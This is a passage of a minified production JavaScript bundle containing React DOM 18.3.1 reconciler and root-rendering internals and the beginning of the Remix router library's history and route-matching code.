l=Hu();(te!==e||re!==t)&&(Qe=null,Rt(e,t));do try{Mp();break}catch(s){Bu(e,s)}while(!0);if(Bi(),I=n,fl.current=l,Y!==null)throw Error(w(261));return te=null,re=0,Z}function Mp(){for(;Y!==null;)Wu(Y)}function Tp(){for(;Y!==null&&!lm();)Wu(Y)}function Wu(e){var t=Gu(e.alternate,e,je);e.memoizedProps=e.pendingProps,t===null?Qu(e):Y=t,na.current=null}function Qu(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Cp(n,t),n!==null){n.flags&=32767,Y=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{Z=6,Y=null;return}}else if(n=Sp(n,t,je),n!==null){Y=n;return}if(t=t.sibling,t!==null){Y=t;return}Y=t=e}while(t!==null);Z===0&&(Z=5)}function Pt(e,t,n){var l=D,s=_e.transition;try{_e.transition=null,D=1,Rp(e,t,n,l)}finally{_e.transition=s,D=l}return null}function Rp(e,t,n,l){do un();while(ot!==null);if(I&6)throw Error(w(327));n=e.finishedWork;var s=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(w(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(hm(e,i),e===te&&(Y=te=null,re=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Ir||(Ir=!0,Yu(Jr,function(){return un(),null})),i=(n.flags&15990)!==0,n.subtreeFlags&15990||i){i=_e.transition,_e.transition=null;var a=D;D=1;var o=I;I|=4,na.current=null,Pp(e,n),Uu(n,e),ep(Qs),tl=!!Ws,Qs=Ws=null,e.current=n,_p(n),sm(),I=o,D=a,_e.transition=i}else e.current=n;if(Ir&&(Ir=!1,ot=e,gl=s),i=e.pendingLanes,i===0&&(ft=null),om(n.stateNode),ye(e,G()),t!==null)for(l=e.onRecoverableError,n=0;n<t.length;n++)s=t[n],l(s.value,{componentStack:s.stack,digest:s.digest});if(xl)throw xl=!1,e=mi,mi=null,e;return gl&1&&e.tag!==0&&un(),i=e.pendingLanes,i&1?e===pi?Qn++:(Qn=0,pi=e):Qn=0,bt(),null}function un(){if(ot!==null){var e=Cc(gl),t=_e.transition,n=D;try{if(_e.transition=null,D=16>e?16:e,ot===null)var l=!1;else{if(e=ot,ot=null,gl=0,I&6)throw Error(w(331));var s=I;for(I|=4,S=e.current;S!==null;){var i=S,a=i.child;if(S.flags&16){var o=i.deletions;if(o!==null){for(var c=0;c<o.length;c++){var d=o[c];for(S=d;S!==null;){var p=S;switch(p.tag){case 0:case 11:case 15:Hn(8,p,i)}var h=p.child;if(h!==null)h.return=p,S=h;else for(;S!==null;){p=S;var u=p.sibling,y=p.return;if(Du(p),p===d){S=null;break}if(u!==null){u.return=y,S=u;break}S=y}}}var v=i.alternate;if(v!==null){var j=v.child;if(j!==null){v.child=null;do{var k=j.sibling;j.sibling=null,j=k}while(j!==null)}}S=i}}if(i.subtreeFlags&2064&&a!==null)a.return=i,S=a;else e:for(;S!==null;){if(i=S,i.flags&2048)switch(i.tag){case 0:case 11:case 15:Hn(9,i,i.return)}var f=i.sibling;if(f!==null){f.return=i.return,S=f;break e}S=i.return}}var m=e.current;for(S=m;S!==null;){a=S;var x=a.child;if(a.subtreeFlags&2064&&x!==null)x.return=a,S=x;else e:for(a=m;S!==null;){if(o=S,o.flags&2048)try{switch(o.tag){case 0:case 11:case 15:Ol(9,o)}}catch(b){Q(o,o.return,b)}if(o===a){S=null;break e}var g=o.sibling;if(g!==null){g.return=o.return,S=g;break e}S=o.return}}if(I=s,bt(),Be&&typeof Be.onPostCommitFiberRoot=="function")try{Be.onPostCommitFiberRoot(El,e)}catch{}l=!0}return l}finally{D=n,_e.transition=t}}return!1}function So(e,t,n){t=xn(n,t),t=Cu(e,t,1),e=ht(e,t,1),t=de(),e!==null&&(hr(e,1,t),ye(e,t))}function Q(e,t,n){if(e.tag===3)So(e,e,n);else for(;t!==null;){if(t.tag===3){So(t,e,n);break}else if(t.tag===1){var l=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof l.componentDidCatch=="function"&&(ft===null||!ft.has(l))){e=xn(n,e),e=Eu(t,e,1),t=ht(t,e,1),e=de(),t!==null&&(hr(t,1,e),ye(t,e));break}}t=t.return}}function Op(e,t,n){var l=e.pingCache;l!==null&&l.delete(t),t=de(),e.pingedLanes|=e.suspendedLanes&n,te===e&&(re&n)===n&&(Z===4||Z===3&&(re&130023424)===re&&500>G()-la?Rt(e,0):ra|=n),ye(e,t)}function Ku(e,t){t===0&&(e.mode&1?(t=Cr,Cr<<=1,!(Cr&130023424)&&(Cr=4194304)):t=1);var n=de();e=Je(e,t),e!==null&&(hr(e,t,n),ye(e,n))}function Ip(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Ku(e,n)}function Dp(e,t){var n=0;switch(e.tag){case 13:var l=e.stateNode,s=e.memoizedState;s!==null&&(n=s.retryLane);break;case 19:l=e.stateNode;break;default:throw Error(w(314))}l!==null&&l.delete(t),Ku(e,n)}var Gu;Gu=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||xe.current)fe=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return fe=!1,kp(e,t,n);fe=!!(e.flags&131072)}else fe=!1,A&&t.flags&1048576&&Zc(t,ol,t.index);switch(t.lanes=0,t.tag){case 2:var l=t.type;Qr(e,t),e=t.pendingProps;var s=mn(t,oe.current);cn(t,n),s=qi(null,t,l,e,s,n);var i=Zi();return t.flags|=1,typeof s=="object"&&s!==null&&typeof s.render=="function"&&s.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,ge(l)?(i=!0,il(t)):i=!1,t.memoizedState=s.state!==null&&s.state!==void 0?s.state:null,Qi(t),s.updater=Rl,t.stateNode=s,s._reactInternals=t,ti(t,l,e,n),t=li(null,t,l,!0,i,n)):(t.tag=0,A&&i&&$i(t),ce(null,t,s,n),t=t.child),t;case 16:l=t.elementType;e:{switch(Qr(e,t),e=t.pendingProps,s=l._init,l=s(l._payload),t.type=l,s=t.tag=$p(l),e=Te(l,e),s){case 0:t=ri(null,t,l,e,n);break e;case 1:t=fo(null,t,l,e,n);break e;case 11:t=po(null,t,l,e,n);break e;case 14:t=ho(null,t,l,Te(l.type,e),n);break e}throw Error(w(306,l,""))}return t;case 0:return l=t.type,s=t.pendingProps,s=t.elementType===l?s:Te(l,s),ri(e,t,l,s,n);case 1:return l=t.type,s=t.pendingProps,s=t.elementType===l?s:Te(l,s),fo(e,t,l,s,n);case 3:e:{if(zu(t),e===null)throw Error(w(387));l=t.pendingProps,i=t.memoizedState,s=i.element,lu(e,t),dl(t,l,null,n);var a=t.memoizedState;if(l=a.element,i.isDehydrated)if(i={element:l,isDehydrated:!1,cache:a.cache,pendingSuspenseBoundaries:a.pendingSuspenseBoundaries,transitions:a.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){s=xn(Error(w(423)),t),t=xo(e,t,l,n,s);break e}else if(l!==s){s=xn(Error(w(424)),t),t=xo(e,t,l,n,s);break e}else for(Ne=pt(t.stateNode.containerInfo.firstChild),we=t,A=!0,Oe=null,n=nu(t,null,l,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(pn(),l===s){t=et(e,t,n);break e}ce(e,t,l,n)}t=t.child}return t;case 5:return su(t),e===null&&Zs(t),l=t.type,s=t.pendingProps,i=e!==null?e.memoizedProps:null,a=s.children,Ks(l,s)?a=null:i!==null&&Ks(l,i)&&(t.flags|=32),Lu(e,t),ce(e,t,a,n),t.child;case 6:return e===null&&Zs(t),null;case 13:return Mu(e,t,n);case 4:return Ki(t,t.stateNode.containerInfo),l=t.pendingProps,e===null?t.child=hn(t,null,l,n):ce(e,t,l,n),t.child;case 11:return l=t.type,s=t.pendingProps,s=t.elementType===l?s:Te(l,s),po(e,t,l,s,n);case 7:return ce(e,t,t.pendingProps,n),t.child;case 8:return ce(e,t,t.pendingProps.children,n),t.child;case 12:return ce(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(l=t.type._context,s=t.pendingProps,i=t.memoizedProps,a=s.value,F(cl,l._currentValue),l._currentValue=a,i!==null)if(Fe(i.value,a)){if(i.children===s.children&&!xe.current){t=et(e,t,n);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var o=i.dependencies;if(o!==null){a=i.child;for(var c=o.firstContext;c!==null;){if(c.context===l){if(i.tag===1){c=Xe(-1,n&-n),c.tag=2;var d=i.updateQueue;if(d!==null){d=d.shared;var p=d.pending;p===null?c.next=c:(c.next=p.next,p.next=c),d.pending=c}}i.lanes|=n,c=i.alternate,c!==null&&(c.lanes|=n),Js(i.return,n,t),o.lanes|=n;break}c=c.next}}else if(i.tag===10)a=i.type===t.type?null:i.child;else if(i.tag===18){if(a=i.return,a===null)throw Error(w(341));a.lanes|=n,o=a.alternate,o!==null&&(o.lanes|=n),Js(a,n,t),a=i.sibling}else a=i.child;if(a!==null)a.return=i;else for(a=i;a!==null;){if(a===t){a=null;break}if(i=a.sibling,i!==null){i.return=a.return,a=i;break}a=a.return}i=a}ce(e,t,s.children,n),t=t.child}return t;case 9:return s=t.type,l=t.pendingProps.children,cn(t,n),s=Le(s),l=l(s),t.flags|=1,ce(e,t,l,n),t.child;case 14:return l=t.type,s=Te(l,t.pendingProps),s=Te(l.type,s),ho(e,t,l,s,n);case 15:return Pu(e,t,t.type,t.pendingProps,n);case 17:return l=t.type,s=t.pendingProps,s=t.elementType===l?s:Te(l,s),Qr(e,t),t.tag=1,ge(l)?(e=!0,il(t)):e=!1,cn(t,n),Su(t,l,s),ti(t,l,s,n),li(null,t,l,!0,e,n);case 19:return Tu(e,t,n);case 22:return _u(e,t,n)}throw Error(w(156,t.tag))};function Yu(e,t){return wc(e,t)}function Fp(e,t,n,l){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=l,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Pe(e,t,n,l){return new Fp(e,t,n,l)}function oa(e){return e=e.prototype,!(!e||!e.isReactComponent)}function $p(e){if(typeof e=="function")return oa(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Ei)return 11;if(e===Pi)return 14}return 2}function gt(e,t){var n=e.alternate;return n===null?(n=Pe(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Yr(e,t,n,l,s,i){var a=2;if(l=e,typeof e=="function")oa(e)&&(a=1);else if(typeof e=="string")a=5;else e:switch(e){case Kt:return Ot(n.children,s,i,t);case Ci:a=8,s|=8;break;case Ss:return e=Pe(12,n,t,s|2),e.elementType=Ss,e.lanes=i,e;case Cs:return e=Pe(13,n,t,s),e.elementType=Cs,e.lanes=i,e;case Es:return e=Pe(19,n,t,s),e.elementType=Es,e.lanes=i,e;case sc:return Dl(n,s,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case rc:a=10;break e;case lc:a=9;break e;case Ei:a=11;break e;case Pi:a=14;break e;case rt:a=16,l=null;break e}throw Error(w(130,e==null?e:typeof e,""))}return t=Pe(a,n,t,s),t.elementType=e,t.type=l,t.lanes=i,t}function Ot(e,t,n,l){return e=Pe(7,e,l,t),e.lanes=n,e}function Dl(e,t,n,l){return e=Pe(22,e,l,t),e.elementType=sc,e.lanes=n,e.stateNode={isHidden:!1},e}function ys(e,t,n){return e=Pe(6,e,null,t),e.lanes=n,e}function vs(e,t,n){return t=Pe(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Up(e,t,n,l,s){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Jl(0),this.expirationTimes=Jl(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Jl(0),this.identifierPrefix=l,this.onRecoverableError=s,this.mutableSourceEagerHydrationData=null}function ca(e,t,n,l,s,i,a,o,c){return e=new Up(e,t,n,o,c),t===1?(t=1,i===!0&&(t|=8)):t=0,i=Pe(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:l,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Qi(i),e}function Ap(e,t,n){var l=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Qt,key:l==null?null:""+l,children:e,containerInfo:t,implementation:n}}function Xu(e){if(!e)return jt;e=e._reactInternals;e:{if(Vt(e)!==e||e.tag!==1)throw Error(w(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(ge(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(w(171))}if(e.tag===1){var n=e.type;if(ge(n))return Xc(e,n,t)}return t}function qu(e,t,n,l,s,i,a,o,c){return e=ca(n,l,!0,e,s,i,a,o,c),e.context=Xu(null),n=e.current,l=de(),s=xt(n),i=Xe(l,s),i.callback=t??null,ht(n,i,s),e.current.lanes=s,hr(e,s,l),ye(e,l),e}function Fl(e,t,n,l){var s=t.current,i=de(),a=xt(s);return n=Xu(n),t.context===null?t.context=n:t.pendingContext=n,t=Xe(i,a),t.payload={element:e},l=l===void 0?null:l,l!==null&&(t.callback=l),e=ht(s,t,a),e!==null&&(De(e,s,a,i),Br(e,s,a)),a}function vl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Co(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function ua(e,t){Co(e,t),(e=e.alternate)&&Co(e,t)}function Vp(){return null}var Zu=typeof reportError=="function"?reportError:function(e){console.error(e)};function da(e){this._internalRoot=e}$l.prototype.render=da.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(w(409));Fl(e,t,null,null)};$l.prototype.unmount=da.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Ut(function(){Fl(null,e,null,null)}),t[Ze]=null}};function $l(e){this._internalRoot=e}$l.prototype.unstable_scheduleHydration=function(e){if(e){var t=_c();e={blockedOn:null,target:e,priority:t};for(var n=0;n<st.length&&t!==0&&t<st[n].priority;n++);st.splice(n,0,e),n===0&&zc(e)}};function ma(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Ul(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function Eo(){}function Bp(e,t,n,l,s){if(s){if(typeof l=="function"){var i=l;l=function(){var d=vl(a);i.call(d)}}var a=qu(t,l,e,0,null,!1,!1,"",Eo);return e._reactRootContainer=a,e[Ze]=a.current,tr(e.nodeType===8?e.parentNode:e),Ut(),a}for(;s=e.lastChild;)e.removeChild(s);if(typeof l=="function"){var o=l;l=function(){var d=vl(c);o.call(d)}}var c=ca(e,0,!1,null,null,!1,!1,"",Eo);return e._reactRootContainer=c,e[Ze]=c.current,tr(e.nodeType===8?e.parentNode:e),Ut(function(){Fl(t,c,n,l)}),c}function Al(e,t,n,l,s){var i=n._reactRootContainer;if(i){var a=i;if(typeof s=="function"){var o=s;s=function(){var c=vl(a);o.call(c)}}Fl(t,a,e,s)}else a=Bp(n,t,e,s,l);return vl(a)}Ec=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=On(t.pendingLanes);n!==0&&(zi(t,n|1),ye(t,G()),!(I&6)&&(gn=G()+500,bt()))}break;case 13:Ut(function(){var l=Je(e,1);if(l!==null){var s=de();De(l,e,1,s)}}),ua(e,1)}};Mi=function(e){if(e.tag===13){var t=Je(e,134217728);if(t!==null){var n=de();De(t,e,134217728,n)}ua(e,134217728)}};Pc=function(e){if(e.tag===13){var t=xt(e),n=Je(e,t);if(n!==null){var l=de();De(n,e,t,l)}ua(e,t)}};_c=function(){return D};Lc=function(e,t){var n=D;try{return D=e,t()}finally{D=n}};Ds=function(e,t,n){switch(t){case"input":if(Ls(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var l=n[t];if(l!==e&&l.form===e.form){var s=zl(l);if(!s)throw Error(w(90));ac(l),Ls(l,s)}}}break;case"textarea":cc(e,n);break;case"select":t=n.value,t!=null&&ln(e,!!n.multiple,t,!1)}};xc=sa;gc=Ut;var Hp={usingClientEntryPoint:!1,Events:[xr,qt,zl,hc,fc,sa]},Mn={findFiberByHostInstance:Lt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Wp={bundleType:Mn.bundleType,version:Mn.version,rendererPackageName:Mn.rendererPackageName,rendererConfig:Mn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:tt.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=jc(e),e===null?null:e.stateNode},findFiberByHostInstance:Mn.findFiberByHostInstance||Vp,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Dr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Dr.isDisabled&&Dr.supportsFiber)try{El=Dr.inject(Wp),Be=Dr}catch{}}ke.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Hp;ke.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!ma(t))throw Error(w(200));return Ap(e,t,null,n)};ke.createRoot=function(e,t){if(!ma(e))throw Error(w(299));var n=!1,l="",s=Zu;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(l=t.identifierPrefix),t.onRecoverableError!==void 0&&(s=t.onRecoverableError)),t=ca(e,1,!1,null,null,n,!1,l,s),e[Ze]=t.current,tr(e.nodeType===8?e.parentNode:e),new da(t)};ke.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(w(188)):(e=Object.keys(e).join(","),Error(w(268,e)));return e=jc(t),e=e===null?null:e.stateNode,e};ke.flushSync=function(e){return Ut(e)};ke.hydrate=function(e,t,n){if(!Ul(t))throw Error(w(200));return Al(null,e,t,!0,n)};ke.hydrateRoot=function(e,t,n){if(!ma(e))throw Error(w(405));var l=n!=null&&n.hydratedSources||null,s=!1,i="",a=Zu;if(n!=null&&(n.unstable_strictMode===!0&&(s=!0),n.identifierPrefix!==void 0&&(i=n.identifierPrefix),n.onRecoverableError!==void 0&&(a=n.onRecoverableError)),t=qu(t,null,e,1,n??null,s,!1,i,a),e[Ze]=t.current,tr(e),l)for(e=0;e<l.length;e++)n=l[e],s=n._getVersion,s=s(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,s]:t.mutableSourceEagerHydrationData.push(n,s);return new $l(t)};ke.render=function(e,t,n){if(!Ul(t))throw Error(w(200));return Al(null,e,t,!1,n)};ke.unmountComponentAtNode=function(e){if(!Ul(e))throw Error(w(40));return e._reactRootContainer?(Ut(function(){Al(null,null,e,!1,function(){e._reactRootContainer=null,e[Ze]=null})}),!0):!1};ke.unstable_batchedUpdates=sa;ke.unstable_renderSubtreeIntoContainer=function(e,t,n,l){if(!Ul(n))throw Error(w(200));if(e==null||e._reactInternals===void 0)throw Error(w(38));return Al(e,t,n,!1,l)};ke.version="18.3.1-next-f1338f8080-20240426";function Ju(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(Ju)}catch(e){console.error(e)}}Ju(),Jo.exports=ke;var Qp=Jo.exports,ed,Po=Qp;ed=Po.createRoot,Po.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function ur(){return ur=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var l in n)Object.prototype.hasOwnProperty.call(n,l)&&(e[l]=n[l])}return e},ur.apply(this,arguments)}var ct;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(ct||(ct={}));const _o="popstate";function Kp(e){e===void 0&&(e={});function t(l,s){let{pathname:i,search:a,hash:o}=l.location;return xi("",{pathname:i,search:a,hash:o},s.state&&s.state.usr||null,s.state&&s.state.key||"default")}function n(l,s){return typeof s=="string"?s:jl(s)}return Yp(t,n,null,e)}function X(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function td(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function Gp(){return Math.random().toString(36).substr(2,8)}function Lo(e,t){return{usr:e.state,key:e.key,idx:t}}function xi(e,t,n,l){return n===void 0&&(n=null),ur({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?wn(t):t,{state:n,key:t&&t.key||l||Gp()})}function jl(e){let{pathname:t="/",search:n="",hash:l=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),l&&l!=="#"&&(t+=l.charAt(0)==="#"?l:"#"+l),t}function wn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let l=e.indexOf("?");l>=0&&(t.search=e.substr(l),e=e.substr(0,l)),e&&(t.pathname=e)}return t}function Yp(e,t,n,l){l===void 0&&(l={});let{window:s=document.defaultView,v5Compat:i=!1}=l,a=s.history,o=ct.Pop,c=null,d=p();d==null&&(d=0,a.replaceState(ur({},a.state,{idx:d}),""));function p(){return(a.state||{idx:null}).idx}function h(){o=ct.Pop;let k=p(),f=k==null?null:k-d;d=k,c&&c({action:o,location:j.location,delta:f})}function u(k,f){o=ct.Push;let m=xi(j.location,k,f);d=p()+1;let x=Lo(m,d),g=j.createHref(m);try{a.pushState(x,"",g)}catch(b){if(b instanceof DOMException&&b.name==="DataCloneError")throw b;s.location.assign(g)}i&&c&&c({action:o,location:j.location,delta:1})}function y(k,f){o=ct.Replace;let m=xi(j.location,k,f);d=p();let x=Lo(m,d),g=j.createHref(m);a.replaceState(x,"",g),i&&c&&c({action:o,location:j.location,delta:0})}function v(k){let f=s.location.origin!=="null"?s.location.origin:s.location.href,m=typeof k=="string"?k:jl(k);return m=m.replace(/ $/,"%20"),X(f,"No window.location.(origin|href) available to create URL for href: "+m),new URL(m,f)}let j={get action(){return o},get location(){return e(s,a)},listen(k){if(c)throw new Error("A history only accepts one active listener");return s.addEventListener(_o,h),c=k,()=>{s.removeEventListener(_o,h),c=null}},createHref(k){return t(s,k)},createURL:v,encodeLocation(k){let f=v(k);return{pathname:f.pathname,search:f.search,hash:f.hash}},push:u,replace:y,go(k){return a.go(k)}};return j}var zo;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(zo||(zo={}));function Xp(e,t,n){return n===void 0&&(n="/"),qp(e,t,n,!1)}function qp(e,t,n,l){let s=typeof t=="string"?wn(t):t,i=pa(s.pathname||"/",n);if(i==null)return null;let a=nd(e);Zp(a);let o=null;for(let c=0;o==null&&c<a.length;++c){let d=ch(i);o=ah(a[c],d,l)}return o}function nd(e,t,n,l){t===void 0&&(t=[]),n===void 0&&(n=[]),l===void 0&&(l="");let s=(i,a,o)=>{let c={relativePath:o===void 0?i.path||"":o,caseSensitive:i.caseSensitive===!0,childrenIndex:a,route:i};c.relativePath.startsWith("/")&&(X(c.relativePath.startsWith(l),'Absolute route path "'+c.relativePath+'" nested under path '+('"'+l+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),c.relativePath=c.relativePath.slice(l.length));let d=yt([l,c.relativePath]),p=n.concat(c);i.children&&i.children.length>0&&(X(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+d+'".')),nd(i.children,t,p,d)),!(i.path==null&&!i.index)&&t.push({path:d,score:sh(d,i.index),routesMeta:p})};return e.forEach((i,a)=>{var o;if(i.path===""||!((o=i.path)!=null&&o.includes("?")))s(i,a);else for(let c of rd(i.path))s(i,a,c)}),t}function rd(e){let t=e.split("/");if(t.length===0)return[];let[n,...l]=t,s=n.endsWith("?"),i=n.replace(/\?$/,"");if(l.length===0)return s?[i,""]:[i];let a=rd(l.join("/")),o=[];return o.push(...a.map(c=>c===""?i:[i,c].join("/"))),s&&o.push(...a),o.map(c=>e.startsWith("/")&&c===""?"/":c)}function Zp(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:ih(t.routesMeta.map(l=>l.childrenIndex),n.routesMeta.map(l=>l.childrenIndex)))}const Jp=/^:[\w-]+$/,eh=3,th=2,nh=1,rh=10,lh=-2,Mo=e=>e==="*";function sh(e,t){let n=e.split("/"),l=n.length;return n.some(Mo)&&(l+=lh),t&&(l+=th),n.filter(s=>!Mo(s)).reduce((s,i)=>s+(Jp.test(i)?eh:i===""?nh:rh),l)}function ih(e,t){return e.length===t.length&&e.slice(0,-1).every((l,s)=>l===t[s])?e[e.length-1]-t[t.length-1]:0}function ah(e,t,n){let{routesMeta:l}=e,s={},i="/",a=[];for(let o=0;o<l.length;++o){let c=l[o],d=o===l.length-1,p=i==="/"?t:t.slice(i.length)||"/",h=To({path:c.relativePath,caseSensitive:c.caseSensitive,end:d},p),u=c.route;if(!h&&d&&n&&!l[l.length-1].route.index&&(h=To({path:c.relativePath,caseSensitive:c.caseSensitive,end:!1},p)),!h)return null;Object.assign(s,h.params),a.push({params:s,pathname:yt([i,h.pathname]),pathnameBase:ph(yt([i,h.pathnameBase])),route:u}),h.pathnameBase!=="/"&&(i=yt([i,h.pathnameBase]))}return a}function To(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,l]=oh(e.path,e.caseSensitive,e.end),s=t.match(n);if(!s)return null;let i=s[0],a=i.replace(/(.)\/+$/,"$1"),o=s.slice(1);return{params:l.reduce((d,p,h)=>{let{paramName:u,isOptional:y}=p;if(u==="*"){let j=o[h]||"";a=i.slice(0,i.length-j.length).replace(/(.)\/+$/,"$1")}const v=o[h];return y&&!v?d[u]=void 0:d[u]=(v||"").replace(/%2F/g,"/"),d},{}),pathname:i,pathnameBase:a,pattern:e}}function oh(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),td(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let l=[],s="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(a,o,c)=>(l.push({paramName:o,isOptional:c!=null}),c?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(l.push({paramName:"*"}),s+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?s+="\\/*$":e!==""&&e!=="/"&&(s+="(?:(?=\\/|$))"),[new RegExp(s,t?void 0:"i"),l]}function ch(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return td(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function pa(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,l=e.charAt(n);return l&&l!=="/"?null:e.slice(n)||"/"}function uh(e,t){t===void 0&&(t="/");let{pathname:n,search:l="",hash:s=""}=typeof e=="string"?wn(e):e;return{pathname:n?n.startsWith("/")?n:dh(n,t):t,search:hh(l),hash:fh(s)}}function dh(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(s=>{s===".."?n.length>1&&n.pop():s!=="."&&n.push(s)}),n.length>1?n.join("/"):"/"}function js(e,t,n,l){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(l)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function mh(e){return 